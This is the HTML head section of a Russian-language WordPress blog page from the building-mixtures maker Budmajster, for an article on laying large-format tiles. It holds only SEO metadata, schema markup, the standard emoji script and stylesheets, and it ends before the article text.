

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/
body_size: 18103
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://budmajster.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Тонкости и нюансы укладки крупноформатной плитки &#8211; BUDMAJSTER</title>
	<meta name="description" content="Тонкости и нюансы укладки крупноформатной плитки &#8211; Рекомендации &#8211; BUDMAJSTER" />
	<link rel="canonical" href="https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:locale:alternate" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Тонкости и нюансы укладки крупноформатной плитки &#8211; BUDMAJSTER" />
	<meta property="og:description" content="Тонкости и нюансы укладки крупноформатной плитки &#8211; Рекомендации &#8211; BUDMAJSTER" />
	<meta property="og:url" content="https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/" />
	<meta property="og:site_name" content="BUDMAJSTER" />
	<meta property="article:publisher" content="https://www.facebook.com/budmajster.ukraine/" />
	<meta property="article:published_time" content="2018-02-23T08:54:50+00:00" />
	<meta property="article:modified_time" content="2019-02-07T09:00:26+00:00" />
	<meta property="og:image" content="https://budmajster.com/wp-content/uploads/2019/02/krupno_title.jpg" />
	<meta property="og:image:width" content="1170" />
	<meta property="og:image:height" content="712" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BudMajster" />
	<meta name="twitter:site" content="@BudMajster" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/#article","isPartOf":{"@id":"https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/"},"author":{"name":"editor","@id":"https://budmajster.com/tm-budmayster/#/schema/person/25968033baa14ab7938f13376f541b69"},"headline":"Тонкости и нюансы укладки крупноформатной плитки","datePublished":"2018-02-23T08:54:50+00:00","dateModified":"2019-02-07T09:00:26+00:00","mainEntityOfPage":{"@id":"https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/"},"wordCount":343,"publisher":{"@id":"https://budmajster.com/tm-budmayster/#organization"},"image":{"@id":"https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/#primaryimage"},"thumbnailUrl":"https://budmajster.com/wp-content/uploads/2019/02/krupno_title.jpg","articleSection":["Рекомендации"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/","url":"https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/","name":"Тонкости и нюансы укладки крупноформатной плитки &#8211; BUDMAJSTER","isPartOf":{"@id":"https://budmajster.com/tm-budmayster/#website"},"primaryImageOfPage":{"@id":"https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/#primaryimage"},"image":{"@id":"https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/#primaryimage"},"thumbnailUrl":"https://budmajster.com/wp-content/uploads/2019/02/krupno_title.jpg","datePublished":"2018-02-23T08:54:50+00:00","dateModified":"2019-02-07T09:00:26+00:00","description":"Тонкости и нюансы укладки крупноформатной плитки &#8211; Рекомендации &#8211; BUDMAJSTER","breadcrumb":{"@id":"https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/#primaryimage","url":"https://budmajster.com/wp-content/uploads/2019/02/krupno_title.jpg","contentUrl":"https://budmajster.com/wp-content/uploads/2019/02/krupno_title.jpg","width":1170,"height":712},{"@type":"BreadcrumbList","@id":"https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://budmajster.com/tm-budmayster/"},{"@type":"ListItem","position":2,"name":"Блог","item":"https://budmajster.com/blog/"},{"@type":"ListItem","position":3,"name":"Тонкости и нюансы укладки крупноформатной плитки"}]},{"@type":"WebSite","@id":"https://budmajster.com/tm-budmayster/#website","url":"https://budmajster.com/tm-budmayster/","name":"BUDMAJSTER","description":"Фабрика строительных смесей","publisher":{"@id":"https://budmajster.com/tm-budmayster/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budmajster.com/tm-budmayster/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://budmajster.com/tm-budmayster/#organization","name":"Фабрика строительных смесей «БУДМАЙСТЕР»","url":"https://budmajster.com/tm-budmayster/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budmajster.com/tm-budmayster/#/schema/logo/image/","url":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","contentUrl":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","width":199,"height":62,"caption":"Фабрика строительных смесей «БУДМАЙСТЕР»"},"image":{"@id":"https://budmajster.com/tm-budmayster/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/budmajster.ukraine/","https://x.com/BudMajster","https://www.instagram.com/budmaister.fbs/","https://www.youtube.com/user/BudmajsterVideo"]},{"@type":"Person","@id":"https://budmajster.com/tm-budmayster/#/schema/person/25968033baa14ab7938f13376f541b69","name":"editor","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budmajster.com/tm-budmayster/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c68614f68dff754681bb74d4a69d687656a168331a210c88806e6c403d52667?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c68614f68dff754681bb74d4a69d687656a168331a210c88806e6c403d52667?s=96&d=mm&r=g","caption":"editor"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" href="https://budmajster.com/tonkosti-i-nyuansyi-ukladki-krupnoformatnoy-plitki/" hreflang="ru" />
<link rel="alternate" href="https://budmajster.com/tonkoshhi-i-nyuansy-ukladannya-velykoformatnoyi-plytky/" hreflang="uk" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Лента" href="https://budmajster.com/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Лента комментариев" href="https://budmajster.com/ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budmajster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budmajster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://budmajster.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://budmajster.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-bootstrap.min.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library/bootstrap/bootstrap.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-documents.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<style id='memphis-documents.css-inline-css' type='text/css'>

		/*body { background: inherit; } CAN'T REMEMBER WHY I PUT THIS IN?*/
		dd, li { margin: 0; }
		#mdocs-list-table .mdocs-name { width: 60%; }
		#mdocs-list-table .mdocs-description { width: 30%; }
		#mdocs-list-table .mdocs-downloads { width: 12%; }
		#mdocs-list-table .mdocs-version { width: 9%; }
		#mdocs-list-table .mdocs-author { width: 9%; }
		#mdocs-list-table .mdocs-real-author { width: 9%; }
		#mdocs-list-table .mdocs-modified { width: 15%; }
		#mdocs-list-table .mdocs-rating { width: 10%; }
		#mdocs-list-table .mdocs-download { width: 40%; }
		#mdocs-list-table .mdocs-file-size { width: 20%; }
		#mdocs-list-table .mdocs-file-type { width: 4%; }
		#mdocs-list-table .mdocs-thumbnails { width: 9%; }
		.mdocs-download-btn-config:hover { background: #c34131; color: #ffffff; }
		.mdocs-download-btn-config { color: #ffffff; background: #d14836 ; }
		.mdocs-download-btn, .mdocs-download-btn:active { border: solid 1px #ffffff !important; color: #ffffff !important; background: #d14836 !important;  }
		.mdocs-download-btn:hover { background: #c34131 !important; color: #ffffff !important;}
		.mdocs-container table, .mdocs-show-container, .mdocs-versions-body, .mdocs-container table #desc p { font-size: 16px !important; }
		.mdocs-navbar-default { background-color: #337ab7; border: solid #337ab7 1px; }
		.mdocs-navbar-default .navbar-nav > li > a, .mdocs-navbar-default .navbar-brand { color: #ffffff; }
		.mdocs-navbar-default .navbar-nav > li > a:hover,
		.mdocs-navbar-default .navbar-brand:hover,
		.mdocs-navbar-default .navbar-nav > li > a:focus { color: #f7f7f7; }
		.mdocs-tooltip { list-style: none; }
		#mdocs-post-title {  }
		.entry-summary {  }
		.table > thead > tr > td.mdocs-success,
		.table > tbody > tr > td.mdocs-success,
		.table > tfoot > tr > td.mdocs-success,
		.table > thead > tr > th.mdocs-success,
		.table > tbody > tr > th.mdocs-success,
		.table > tfoot > tr > th.mdocs-success,
		.table > thead > tr.mdocs-success > td,
		.table > tbody > tr.mdocs-success > td,
		.table > tfoot > tr.mdocs-success > td,
		.table > thead > tr.mdocs-success > th,
		.table > tbody > tr.mdocs-success > th,
		.table > tfoot > tr.mdocs-success > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-success:hover,
		.table-hover > tbody > tr > th.mdocs-success:hover,
		.table-hover > tbody > tr.mdocs-success:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-success,
		.table-hover > tbody > tr.mdocs-success:hover > th {
		  background-color: #ffffff;
		}
		.table > thead > tr > td.mdocs-info,
		.table > tbody > tr > td.mdocs-info,
		.table > tfoot > tr > td.mdocs-info,
		.table > thead > tr > th.mdocs-info,
		.table > tbody > tr > th.mdocs-info,
		.table > tfoot > tr > th.mdocs-info,
		.table > thead > tr.mdocs-info > td,
		.table > tbody > tr.mdocs-info > td,
		.table > tfoot > tr.mdocs-info > td,
		.table > thead > tr.mdocs-info > th,
		.table > tbody > tr.mdocs-info > th,
		.table > tfoot > tr.mdocs-info > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-info:hover,
		.table-hover > tbody > tr > th.mdocs-info:hover,
		.table-hover > tbody > tr.mdocs-info:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-info,
		.table-hover > tbody > tr.mdocs-info:hover > th {
		  background-color: #ffffff;
		}
		.mdocs table td,.mdocs table th { border: none; }
		.mdocs a { text-decoration: none !important; }
		.form-group-lg select.form-control { line-height: inherit !important; }
	
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-tablet-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-tablet.css?ver=6.8.3' type='text/css' media='screen and (min-width: 768px) and (max-width: 959px)' />
<link rel='stylesheet' id='omsc-shortcodes-mobile-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-mobile.css?ver=6.8.3' type='text/css' media='screen and (max-width: 767px)' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-video-light-css' href='https://budmajster.com/wp-content/plugins/responsive-video-light/css/responsive-videos.css?ver=20130111' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-public-style-css' href='https://budmajster.com/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.3' type='text/css' media='all' />
